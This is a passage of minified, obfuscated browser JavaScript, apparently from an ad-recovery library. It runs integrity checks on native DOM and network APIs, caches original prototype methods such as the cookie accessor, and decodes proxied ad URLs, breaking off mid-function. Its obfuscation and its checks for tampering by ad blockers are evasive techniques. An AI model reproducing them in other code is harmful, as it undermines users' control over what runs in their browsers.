ie=[[t(865)],[t(284)],[t(855),t(1069)],[t(855),t(511)],[t(855),t(998),t(945)],[t(855),t(998),t(832)],[t(855),t(998),t(616)],[t(855),t(998),t(266)],[t(855),t(998),t(1037)],[t(855),t(998),t(851)],[t(855),t(998),t(488)],[t(855),t(998),t(489)],[t(855),t(998),t(739)],[t(855),t(998),t(716)],[t(855),t(998),t(404)],[t(855),t(998),t(594)],[t(855),t(998),t(498)],[t(855),t(998),t(1015)],[t(528)],[t(764)],[t(932)],[t(737)],[t(863)],[t(534)],[t(891),t(998),t(403)],[t(891),t(998),t(770)],[t(891),t(998),t(889)],[t(323),t(998),t(856)],[t(421),t(1078)],[t(421),t(998),t(402)],[t(906)],[t(612)],[t(1029)],[t(1079),t(1107)],[t(1079),t(532)],[t(1079),t(873)],[t(1079),t(521)],[t(1079),t(652)],[t(1079),t(694)],[t(1079),t(1007)],[t(1079),t(516)],[t(1079),t(960)],[t(1079),t(483)],[t(1079),t(609)],[t(1079),t(434)],[t(1079),t(777),t(882)],[t(1079),t(777),t(793)],[t(1079),t(468)],[t(1079),t(271)],[t(1079),t(952)],[t(1079),t(522)],[t(1079),t(633)],[t(1079),t(463)],[t(1079),t(539)],[t(1079),t(475)],[t(605),t(998),t(483)],[t(605),t(998),t(952)],[t(605),t(998),t(522)],[t(410),t(998),t(575)],[t(763),t(998),t(624)],[t(763),t(998),t(521)],[t(763),t(998),t(423)],[t(867),t(998),t(890)],[t(867),t(998),t(759)],[t(867),t(998),t(986)],[t(867),t(998),t(500)],[t(867),t(998),t(408)],[t(867),t(998),t(780)],[t(867),t(998),t(423)],[t(867),t(998),t(347)],[t(867),t(998),t(258)],[t(867),t(998),t(1075)],[t(867),t(998),t(305)],[t(396)],[t(608)],[t(593),t(998),t(977)],[t(571)],[t(693),t(998),t(367)],[t(693),t(998),t(626)],[t(304),t(998),t(865)],[t(304),t(998),t(338)],[t(677)],[t(497)],[t(741)],[t(781),t(998),t(999)],[t(781),t(998),t(445)],[t(809)],[t(868),t(998),t(327)],[t(552)],[t(722)],[t(375)],[t(937)],[t(887)],[t(949)],[t(294)],[t(512)],[t(382)],[t(610)],[t(349)],[t(662)],[t(796)],[t(465),t(560)],[t(465),t(538)],[t(480),t(998),t(851)],[t(480),t(998),t(327)],[t(480),t(998),t(990)],[t(476),t(290)],[t(476),t(1096)],[t(476),t(679)],[t(476),t(657)],[t(476),t(281)],[t(1032)],[t(319),t(998),t(670)],[t(578),t(485)],[t(578),t(546)],[t(578),t(981)],[t(829),t(998),t(882)],[t(829),t(998),t(1085)],[t(829),t(998),t(771)],[t(746),t(998),t(851)],[t(926),t(972)],[t(556),t(799)],[t(556),t(757)],[t(556),t(492)],[t(556),t(696)],[t(556),t(998),t(1088)],[t(271)],[t(620)],[t(615)],[t(1049)],[t(277)],[t(972)],[t(816),t(418)],[t(670)],[t(1104),t(581)],[t(1104),t(998),t(334)],[t(1104),t(998),t(806)],[t(1104),t(998),t(1e3)],[t(1104),t(869)],[t(1104),t(941)],[t(1104),t(580)],[t(980),t(998),t(604)],[t(980),t(998),t(351)],[t(338)],[t(731)],[t(655)],[t(486),t(998),t(1060)],[t(486),t(998),t(390)],[t(335)],[t(257)],[t(589)],[t(884)],[t(996)],[t(653),t(514)],[t(653),t(998),t(729)],[t(653),t(998),t(833)],[t(653),t(998),t(870)],[t(653),t(998),t(488)],[t(653),t(998),t(924)],[t(653),t(998),t(606)],[t(653),t(998),t(389)],[t(653),t(998),t(842)],[t(653),t(998),t(561)],[t(653),t(998),t(702)],[t(653),t(998),t(377)],[t(653),t(998),t(950)],[t(653),t(998),t(526)],[t(1034)],[t(463),t(523)],[t(463),t(642)],[t(502),t(998),t(930)],[t(502),t(998),t(327)],[t(502),t(998),t(990)],[t(405),t(998),t(271)],[t(405),t(998),t(314)]];function ce(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(613)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(613)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(839);for(const l of ie)if(s(l)){let d=e(733);for(const f of l)d+="."+f;le(d)}}ae=e(308),e(916)!=typeof n[e(421)][e(1078)]&&le(e(704)),e(650)!=typeof n[e(421)][e(1078)]()&&le(e(811));{ae=e(973);const w=new(n[e(405)]),x=()=>{};w[e(666)]=x,w[e(666)]!==x&&le(e(1018))}{ae=e(735);const p=n[e(1079)][e(694)](e(740))[e(768)];p[e(889)](e(1033),e(827)),e(827)!==p[e(403)](e(1033))&&le(e(369)),p[e(770)](e(1033)),p[e(403)](e(1033))&&le(e(706))}const r=n[e(1079)][e(694)](e(740)),i=n[e(1079)][e(694)](e(1047));i[e(792)]=e(1028);const c=n[e(1079)][e(694)](e(922)),a=n[e(1079)][e(694)](e(541));{ae=e(603),r&&i&&c&&a&&n[e(1079)][e(694)](e(479))||le(),ae=e(297),(n[e(796)](document[e(1064)][e(519)])||n[e(796)](document[e(1064)][e(659)]))&&le(),ae=e(324),[r,i,c,a][e(851)]((t=>{const o=e;n[o(1079)][o(777)][o(882)](t);let r=!1;n[o(1079)][o(777)][o(442)][o(851)]((e=>{e===t&&(r=!0)})),r||le(o(442)),n[o(1079)][o(777)][o(793)](t)})),ae=e(261);const h=W[e(815)]();r.id=h,r[e(1008)][e(624)](h),n[e(1079)][e(777)][e(882)](r),r!==n[e(1079)][e(483)](h)&&le(e(983)),r!==n[e(1079)][e(609)](h)[0]&&le(e(928)),r!==n[e(1079)][e(952)]("#"[e(833)](h))&&le(e(438)),r!==n[e(1079)][e(522)]("#"[e(833)](h))[0]&&le(e(355)),r[e(1008)][e(521)](h)||le(e(360)),r[e(1008)][e(423)](h),r[e(1008)][e(521)](h)&&le(e(971)),ae=e(275),n[e(1079)][e(777)][e(882)](c),c[e(258)](e(506),e(901)),c[e(258)](e(808),e(669)),0===n[e(1079)][e(777)][e(434)](e(922))[e(613)]&&le(e(440));try{r[e(423)](),c[e(423)]()}catch(g){le(e(736))}n[e(1079)][e(777)][e(521)](c)&&le(e(423)),ae=e(802);try{n[e(1079)][e(468)]}catch(v){le(e(859))}}{ae=e(986);const b=r[e(986)]();e(650)!=typeof(b[e(874)]+b[e(1034)]+b[e(893)]+b[e(461)]+b[e(1033)]+b[e(312)])&&le(e(986)),ae=e(1086);const y=n[e(1079)][e(694)](e(740));r[e(882)](y),y[e(1086)]!==r&&le(e(882)),ae=e(793),r[e(793)](y),0!==r[e(892)]&&le(e(793)),ae=e(668);const E=(t,n)=>{const o=e,r=W[o(815)]();t[o(258)](n,r),t[o(890)](n)!==r&&le(o(258)),t[o(347)](n),t[o(890)](n)&&le(o(347))};[r,i,a][e(851)]((t=>{const n=e;E(t,n(794)),E(t,n(533))})),ae=e(1093),e(740)!==r[e(474)][e(950)]()&&le(e(740)),e(1047)!==i[e(474)][e(950)]()&&le(e(1047)),e(541)!==a[e(474)][e(950)]()&&le(e(541))}if(ae=e(733),o&&n[e(1034)]!==n){const T=n[e(741)];T&&Array[e(1069)](n[e(1049)][e(1079)][e(522)](e(644)))[e(488)](T)||le(e(741));try{T[e(687)]!==n&&le(e(544))}catch(M){le(e(565))}try{const _=W[e(815)]();n[e(965)]={},n[e(965)][e(510)]=()=>_,n[e(965)][e(510)]()!==_&&le(e(299))}catch(N){le(e(866))}}{ae=e(303);const L={inventory_name:W[e(815)](),inventories_key:W[e(815)]()},S=e(917)[e(833)](L[e(352)],e(301))[e(833)](L[e(1102)],e(590)),I={"apply-ratio":1};I[L[e(352)]]=[{id:L[e(1102)],width:160,height:600,position:{selector:e(342),"position-rule":e(535),"insert-rule":[]},"original-ads":[{selector:e(330)}],attributes:[]}],de(n[e(465)][e(560)](S),I,n)||le(e(1038));const H=e(447),k={type:e(554),marshalled:e(909)};de(n[e(465)][e(560)](H),k,n)||le(e(596)),ae=e(454);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(476)][e(281)]()!=n[e(476)][e(281)]()){A=!0;break}A||le(),ae=e(784);const Z={},R=W[e(815)](),O=W[e(815)]();Z[R]=O,n[e(556)][e(696)](Z)[0]===R&&Z[R]===O||le(),ae=e(566);const z=new(n[e(980)])(e(790));z[e(351)](e(487))&&!z[e(351)](e(987))||le(),ae=e(602);const V=e(935);V[e(377)](e(478))||le(e(377)),V[e(488)](e(446))||le(e(488)),V[e(870)](e(400))||le(e(870)),"st"!==V[e(702)]("r")[0]&&le(e(702)),"s"!==V[e(1045)](0)&&le(e(1045)),115!==V[e(729)](0)&&le(e(729)),e(392)!==V[e(842)](/tr/g,"p")&&le(e(842));let j="";try{j=n[e(578)][e(981)]}catch(F){le(e(1041))}j[e(488)]("/1")!==u(j,"/1")&&le(e(488));{const J=(t,n)=>{const o=e,r=t[o(702)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(716)](i[n(561)](0,e)),i=i[n(561)](e+t[n(613)]);return r[n(716)](i),r})(t,n);if(r[o(613)]!==i[o(613)])return!1;for(let e=0;e<r[o(613)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(981)],key:"/"},{target:navigator[e(981)],key:"/"},{target:navigator[e(981)],key:e(1022)},{target:navigator[e(981)],key:e(690)}];for(const{target:C,key:B}of G)J(C,B)||le(e(702))}ae=e(1057);let X=!1;try{throw new(n[e(593)])(e(495))}catch(Q){X=!0}X||le(e(1030)),ae=e(545);try{n[e(733)][e(528)],n[e(733)][e(932)]}catch(q){le(e(710))}const U=W[e(815)](),D=n[e(932)](U);U!==n[e(528)](D)&&le(e(545)),ae=e(775),n[e(809)](r)instanceof n[e(891)]||le(e(809)),ae=e(321),n[e(578)][e(981)]||le(e(683)),ae=e(972),728!==n[e(972)](e(908))&&le(e(972)),ae=e(857),(isNaN(n[e(335)])||e(650)!=typeof n[e(335)]||isNaN(n[e(257)])||e(650)!=typeof n[e(257)])&&le(e(857)),ae=e(359);try{let P=0,ee=K;$((()=>{P=W[e(681)](1,100)})),0!==P&&ee!==K||le(e(907)),P=0,ee=K,async function(){P=W[e(681)](1,100)}(),0===P&&le(e(359))}catch(te){le(e(907))}}try{ae=e(855);const ne=Math[e(281)](),oe=Math[e(281)](),re=[ne,oe];re[e(594)](),re[0]===oe&&re[1]===ne||le(e(594))}catch(ce){le(e(594))}{ae=e(556);const se=[[n,e(886)],[n,e(556)],[n,e(578)],[{keyval:1},e(672)]];let ue=!1;for(const[me,fe]of se)if(n[e(556)][e(492)](me,fe)){ue=!0;break}ue||le(e(492))}{ae=e(441);const we=window[e(848)],xe=Symbol(e(745)),pe={cmd:{push:()=>xe}};window[e(848)]=pe,window[e(848)]!==pe&&le(e(254)),window[e(848)][e(667)]!==pe[e(667)]&&le(e(858)),window[e(848)][e(667)][e(716)]!==pe[e(667)][e(716)]&&le(e(803)),window[e(848)][e(667)][e(716)]()!==xe&&le(e(678)),window[e(848)]=we}},le=e=>{const n=t,o=n(406)[n(833)](e,n(728))[n(833)](ae);throw console[n(495)](o),o},de=function(e,n){const o=t;let r=arguments[o(613)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(758)!=typeof e&&o(758)!=typeof n)return e===n;if((e instanceof r[o(855)]||e instanceof Array)!=(n instanceof r[o(855)]||n instanceof Array))return!1;if(e instanceof r[o(855)]||e instanceof Array){if(r[o(556)][o(696)](e)[o(613)]!==r[o(556)][o(696)](n)[o(613)])return!1;for(let t=0;t<e[o(613)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(556)][o(696)](e)[o(613)]!==r[o(556)][o(696)](n)[o(613)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(836)](e){const n=t;if(!e[n(1086)])return 0;let o;for(o=0;o<e[n(1086)][n(1006)][n(613)]&&e[n(1086)][n(1006)][o]!==e;o++);return o}static[t(698)](){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(589)]!==n[e(1034)]}catch(e){return!0}}static[t(766)](){const e=t;if(void 0!==ue[e(878)])return ue[e(878)];if(!ue[e(698)]())return ue[e(878)]=!1,!1;if(window[e(886)][e(1040)][e(377)](e(1100))||Ze(window[e(886)][e(1040)]))return ue[e(878)]=!0,!0;try{if((window[e(886)][e(1040)][e(488)]("#")?window[e(886)][e(1040)][e(561)](0,window[e(886)][e(1040)][e(924)]("#")):window[e(886)][e(1040)])===(window[e(1049)][e(886)][e(1040)][e(488)]("#")?window[e(1049)][e(886)][e(1040)][e(561)](0,window[e(1049)][e(886)][e(1040)][e(924)]("#")):window[e(1049)][e(886)][e(1040)]))return ue[e(878)]=!0,!0}catch(e){}return ue[e(878)]=!1,!1}static[t(800)](){const e=t;if(!this[e(698)]())return!1;try{return window[e(1049)][e(886)][e(1040)],!1}catch(e){return!0}}static[t(458)](e){const n=t,o=n(568);let r=e[o];return r||(r=W[n(815)](),e[o]=r),r}static[t(313)](e){const n=t,o=document[n(694)](n(541)),r=we[n(327)]()[n(749)][n(327)][n(445)](e);for(let e=0;e<r[n(613)];e++){const t=r[e];we[n(327)]()[n(325)][n(445)](o,t[n(1071)],t[n(819)])}return we[n(327)]()[n(751)][n(990)][n(445)](o,we[n(327)]()[n(751)][n(327)][n(445)](e)),o}static[t(862)](e,n){const o=t;n[o(550)]?we[o(327)]()[o(536)][o(445)](n[o(333)],e,n[o(550)]):we[o(327)]()[o(551)][o(445)](n[o(333)],e)}static async[t(1092)](e,n){const o=t;if(we[o(327)]()[o(1094)][o(445)](e,o(792))&&!we[o(327)]()[o(1094)][o(445)](e,o(359))){const t=$((t=>{const n=o;we[n(327)]()[n(967)][n(445)](e,n(646),(()=>{t()})),we[n(327)]()[n(967)][n(445)](e,n(495),(()=>{t()}))}));return n[o(1086)][o(771)](e,n),t}return n[o(1086)][o(771)](e,n),$((e=>e()))}static async[t(371)](e,n){const o=t;if(we[o(327)]()[o(1094)][o(445)](n,o(792))&&!we[o(327)]()[o(1094)][o(445)](n,o(359))){const t=$((e=>{const t=o;we[t(327)]()[t(967)][t(445)](n,t(646),(()=>{e()})),we[t(327)]()[t(967)][t(445)](n,t(495),(()=>{e()}))}));return we[o(327)]()[o(551)][o(445)](e,n),t}return we[o(327)]()[o(551)][o(445)](e,n),$((e=>e()))}}c(ue,t(878),void 0);const me=t(1108)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(921)]||(fe[e(921)]=xe(null)),fe[e(921)];{n||(n=window);const t=ue[e(458)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(458)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(891),t(738)),CSSStyleDeclaration_getPropertyValue:ge(e,t(891),t(403)),CSSStyleDeclaration_setProperty:ge(e,t(891),t(889)),CSSStyleSheet_insertRule:ge(e,t(323),t(856)),CSSStyleSheet_replaceSync:ge(e,t(323),t(821)),DocumentFragment_getElementById:ge(e,t(605),t(483)),DocumentFragment_querySelector:ge(e,t(605),t(952)),DocumentFragment_querySelectorAll:ge(e,t(605),t(522)),Document_cookie:he(e,t(1099),t(652)),Document_createElement:ge(e,t(1099),t(694)),Document_getElementById:ge(e,t(1099),t(483)),document_getElementById:ge(e,t(1079),t(483)),Document_getElementsByTagName:ge(e,t(1099),t(434)),Document_querySelector:ge(e,t(1099),t(952)),Document_querySelectorAll:ge(e,t(1099),t(522)),Document_getElementsByClassName:ge(e,t(1099),t(609)),Document_write:ge(e,t(1099),t(539)),Document_writeln:ge(e,t(1099),t(475)),Document_referrer:he(e,t(1099),t(633)),Document_URL:he(e,t(1099),t(463)),DOMParser_parseFromString:ge(e,t(410),t(575)),Element_ariaLabel:he(e,t(867),t(976)),Element_attributes:he(e,t(867),t(638)),Element_classList:he(e,t(867),t(1008)),Element_className:he(e,t(867),t(815)),Element_closest:ge(e,t(867),t(1017)),Element_getAttribute:ge(e,t(867),t(890)),Element_getBoundingClientRect:ge(e,t(867),t(986)),Element_getElementsByClassName:ge(e,t(867),t(609)),Element_hasAttribute:ge(e,t(867),t(500)),Element_id:he(e,t(867),"id"),Element_tagName:he(e,t(867),t(474)),Element_innerHTML:he(e,t(867),t(888)),Element_outerHTML:he(e,t(867),t(407)),Element_insertAdjacentElement:ge(e,t(867),t(408)),Element_insertAdjacentHTML:ge(e,t(867),t(780)),Element_querySelector:ge(e,t(867),t(952)),Element_querySelectorAll:ge(e,t(867),t(522)),Element_removeAttribute:ge(e,t(867),t(347)),Element_setAttribute:ge(e,t(867),t(258)),Element_setAttributeNS:ge(e,t(867),t(1075)),Element_setHTMLUnsafe:ge(e,t(867),t(305)),Element_matches:ge(e,t(867),t(801)),Event_stopPropagation:ge(e,t(693),t(626)),Event_stopImmediatePropagation:ge(e,t(693),t(367)),EventTarget_addEventListener:ge(e,t(304),t(865)),EventTarget_removeEventListener:ge(e,t(304),t(338)),Function_toString:ge(e,t(781),t(1088)),History_replaceState:ge(e,t(723),t(1105)),HTMLAnchorElement_attributionSrc:he(e,t(552),t(774)),HTMLAnchorElement_href:he(e,t(552),t(1040)),HTMLAnchorElement_protocol:he(e,t(552),t(948)),HTMLAnchorElement_hostname:he(e,t(552),t(1066)),HTMLAnchorElement_port:he(e,t(552),t(854)),HTMLAnchorElement_pathname:he(e,t(552),t(431)),HTMLAnchorElement_hash:he(e,t(552),t(776)),HTMLAnchorElement_host:he(e,t(552),t(457)),HTMLAnchorElement_origin:he(e,t(552),t(422)),HTMLAnchorElement_ping:he(e,t(552),t(1081)),HTMLAnchorElement_search:he(e,t(552),t(752)),HTMLAnchorElement_target:he(e,t(552),t(316)),HTMLElement_dataset:he(e,t(722),t(452)),HTMLElement_innerText:he(e,t(722),t(843)),HTMLElement_title:he(e,t(722),t(629)),HTMLElement_style:he(e,t(722),t(768)),HTMLFormElement_action:he(e,t(375),t(837)),HTMLFormElement_target:he(e,t(375),t(316)),HTMLIFrameElement_contentDocument:he(e,t(937),t(530)),HTMLIFrameElement_contentWindow:he(e,t(937),t(687)),HTMLIFrameElement_name:he(e,t(937),t(1071)),HTMLIFrameElement_src:he(e,t(937),t(792)),HTMLIFrameElement_srcdoc:he(e,t(937),t(300)),HTMLImageElement_attributionSrc:he(e,t(887),t(774)),HTMLImageElement_src:he(e,t(887),t(792)),HTMLImageElement_srcset:he(e,t(887),t(399)),HTMLLinkElement_as:he(e,t(949),"as"),HTMLLinkElement_href:he(e,t(949),t(1040)),HTMLLinkElement_rel:he(e,t(949),t(506)),HTMLScriptElement_attributionSrc:he(e,t(512),t(774)),HTMLScriptElement_src:he(e,t(512),t(792)),HTMLSourceElement_src:he(e,t(382),t(792)),HTMLSourceElement_srcset:he(e,t(382),t(399)),HTMLVideoElement_src:he(e,t(610),t(792)),HTMLVideoElement_poster:he(e,t(610),t(1106)),HTMLMediaElement_src:he(e,t(294),t(792)),HTMLMetaElement_content:he(e,t(1031),t(682)),HTMLMetaElement_httpEquiv:he(e,t(1031),t(567)),HTMLStyleElement_insertBefore:ge(e,t(562),t(1085)),IntersectionObserverEntry_boundingClientRect:he(e,t(1009),t(618)),IntersectionObserverEntry_intersectionRatio:he(e,t(1009),t(574)),IntersectionObserverEntry_intersectionRect:he(e,t(1009),t(671)),JSON_parse:ge(e,t(465),t(560)),JSON_stringify:ge(e,t(465),t(538)),MessageEvent_data:he(e,t(1032),t(533)),MessageEvent_origin:he(e,t(1032),t(422)),MessageEvent_source:he(e,t(1032),t(265)),Navigator_sendBeacon:ge(e,t(742),t(546)),Node_appendChild:ge(e,t(829),t(882)),Node_insertBefore:ge(e,t(829),t(1085)),Node_textContent:he(e,t(829),t(991)),Node_baseURI:he(e,t(829),t(1107)),PerformanceEntry_name:he(e,t(674),t(1071)),PerformanceResourceTiming_transferSize:he(e,t(591),t(1043)),PerformanceResourceTiming_encodedBodySize:he(e,t(591),t(491)),Range_createContextualFragment:ge(e,t(477),t(750)),RegExp_test:ge(e,t(980),t(351)),RegExp_exec:ge(e,t(980),t(604)),Response_url:he(e,t(486),t(558)),SharedStorageWorklet_addModule:ge(e,t(913),t(540)),String_matchAll:ge(e,t(653),t(389)),String_replace:ge(e,t(653),t(842)),Window_decodeURIComponent:ge(e,t(1118),t(612)),Window_innerWidth:he(e,t(1118),t(662)),Window_fetch:ge(e,t(1118),t(677)),Window_fetchLater:ge(e,t(1118),t(715)),Window_frames:he(e,t(1118),t(938)),Window_name:he(e,t(1118),t(1071)),Window_open:ge(e,t(1118),t(271)),Window_postMessage:ge(e,t(1118),t(670)),Window_requestAnimationFrame:ge(e,t(1118),t(731)),Window_requestIdleCallback:ge(e,t(1118),t(655)),Window_setImmediate:ge(e,t(1118),t(320)),Window_setInterval:ge(e,t(1118),t(884)),Window_setTimeout:ge(e,t(1118),t(996)),Window_visualViewport:he(e,t(1118),t(494)),XMLHttpRequest_open:ge(e,t(405),t(271)),XMLHttpRequest_send:ge(e,t(405),t(314)),XMLHttpRequest_responseURL:he(e,t(405),t(361)),XMLHttpRequest_response:he(e,t(405),t(302)),XMLHttpRequest_responseText:he(e,t(405),t(673)),XMLHttpRequest_responseType:he(e,t(405),t(782)),XMLHttpRequest_responseXML:he(e,t(405),t(346)),XMLHttpRequest_status:he(e,t(405),t(1001)),XMLHttpRequest_statusText:he(e,t(405),t(720)),FontFace:me?null:e[t(497)],FontFace_prototype:pe(e,t(497)),Worker:me?null:e[t(372)],Worker_prototype:pe(e,t(372))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(998)]:null===(i=e[o])||void 0===i?void 0:i[r(998)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(492)](n.g[o][i(998)],r);{var c;const t=i(733)===o[i(950)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(998)];return t?e[i(556)][i(492)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(733)===o[i(950)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(998)][r]:i(733)===o[i(950)]()?e[r]:i(1079)===o?null===(c=e[i(1079)])||void 0===c?void 0:c[r]:i(465)===o?null===(a=e[i(465)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(998)])||void 0===s?void 0:s[r];var c,a,s},ve=[t(688),t(416),t(879),t(553),t(947),t(691),t(504),t(807),t(588),t(727),t(413),t(373),t(627),t(417),t(362),t(701),t(828),t(783),t(401),t(664),t(542),t(955),t(767),t(894),t(426),t(748),t(269),t(280),t(805),t(409),t(709),t(260),t(895),t(467),t(795),t(597),t(415),t(508),t(607),t(898),t(993),t(1035),t(847),t(943),t(964),t(520),t(1004),t(386),t(1097),t(455),t(1083),t(954),t(850),t(721),t(826),t(1101),t(936)],be=t(444),ye=t(326),Ee=t(956),Te=t(496),Me=t(1084),_e=t(824),Ne=[be,ye,Ee,Te,Me,_e];o(L[t(378)]);let Le=function(e){const n=t;return e[n(871)]=n(985),e[n(381)]=n(425),e[n(1072)]=n(756),e[n(255)]=n(481),e[n(414)]="m",e[n(755)]="n",e}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Se=t(844),Ie=t(547),He=t(1062);function ke(e){const n=t;return Le[n(871)][n(488)](e)?Le[n(871)]:Le[n(381)][n(488)](e)?Le[n(381)]:Le[n(1072)][n(488)](e)?Le[n(1072)]:Le[n(255)][n(488)](e)?Le[n(255)]:Le[n(414)][n(488)](e)?Le[n(414)]:Le[n(755)][n(488)](e)?Le[n(755)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(282));const o=(e=Oe(e))[n(431)][n(702)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(613)]<7)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:"v7",originalHostname:o[2],...t[n(279)]?{randomize:t[n(279)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(613)]-2])}else if(i===ye){if(o[n(613)]<7)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:"v8",originalHostname:o[2],...t[n(279)]?{randomize:t[n(279)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(613)]-2])}else if(i===Ee){if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(613)]-2])}else if(i===Te){var l;if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],c={version:n(1026),originalHostname:o[2],configIndex:0},null!==(l=t[n(1113)])&&void 0!==l&&l[n(872)]&&(c[n(872)]=t[n(1113)][n(872)],delete t[n(1113)][n(872)]),s=t[n(1113)],r=ke(o[o[n(613)]-2])}else if(i===Me){var d;if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:n(462),originalHostname:o[2],configIndex:0},null!==(d=t[n(1113)])&&void 0!==d&&d[n(872)]&&(c[n(872)]=t[n(1113)][n(872)],delete t[n(1113)][n(872)]),s=t[n(1113)],r=ke(o[o[n(613)]-2])}else{if(i!==_e)throw new Error(n(306)[n(833)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(431)][t(702)]("/",5),r=new URL(atob(o));if(t(622)!==r[t(948)])return;return r[t(776)]=e[t(776)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(817),originalHostname:t[n(1066)],isMainFrame:!0},originalUrl:t[n(920)][n(1040)],kind:Le[n(381)]};if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const i=ze(o[o[n(613)]-1]);a=i[n(920)],s=i[n(1113)],c={version:n(817),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(613)]-2])}}if(!r)throw new Error(n(368)[n(833)](e));if(function(e){const t=n;return Array[t(1069)](e[t(548)][t(696)]())[t(945)]((e=>t(428)!=e))[t(613)]>0}(e)){e[n(548)][n(686)](n(428));for(const[t,o]of Array[n(1069)](e[n(548)][n(799)]()))a[n(548)][n(990)](t,o)}const u=[];for(const[e,t]of a[n(548)][n(799)]())t===Ie?u[n(716)](e):u[n(716)](e+"="+t);return a[n(752)]=u[n(489)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(1040)]+e[n(776)],extra:s}}function Ze(e){const n=t;var o;if(!e)return!1;const r=Oe(e);if(!Ne[n(1015)]((e=>r[n(431)][n(377)]("/"[n(833)](e,"/")))))return!1;const i=r[n(431)][n(702)]("/"),c=i[1];if([be,ye][n(488)](c)){if(i[n(613)]<7)return!1}else if(c===Ee){if(i[n(613)]<6)return!1}else if(c===Te){if(i[n(613)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(613)]<6)return!1}const a=null===(o=i[i[n(613)]-1])||void 0===o?void 0:o[n(561)](0,4);return!!a&&void 0!==S(a)}const Re=t(1108)==typeof window;function Oe(e,n){const o=t;return e instanceof URL?e:o(935)==typeof e&&[o(1100),o(432),o(1111),o(1112),o(344),o(1027),o(708)][o(1015)]((t=>e[o(377)](t)))?new URL(e):o(935)==typeof e&&Re?new URL(e,n):o(935)!=typeof e||Re?Oe(e[o(1088)]()):e[o(377)](o(380))||e[o(377)](o(482))?new URL(e):(Ze(n=n||we[o(327)](window)[o(676)][o(327)][o(999)](window[o(1079)]))&&(n=Ae(n)[o(920)]),new URL(e,n))}function ze(e){const n=t,o=new URL(Z(e)),r=n(253)===o[n(548)][n(327)](Se);o[n(548)][n(686)](Se);const i=o[n(548)][n(327)](He);let c;if(i){try{c=JSON[n(560)](i)}catch(e){}o[n(548)][n(686)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const e=t;try{const t=performance[e(418)](e(537));if(0===t[e(613)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(851)]((t=>{const a=e;n++,o+=t[a(1052)],(0===c||c>t[a(1052)])&&(c=t[a(1052)]),s<t[a(1052)]&&(s=t[a(1052)]),t[a(1071)][a(377)](L[a(598)])&&Ze(t[a(1071)])&&Ae(t[a(1071)])[a(920)][a(377)](L[a(598)])&&(r++,i+=t[a(1052)],(0===l||l>t[a(1052)])&&(l=t[a(1052)]),u<t[a(1052)]&&(u=t[a(1052)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(1078)]();if(!window[e(655)])throw new Error(e(648));for(;o+n<Date[e(1078)]();)await $(((t,n)=>window[e(655)](t)))};function 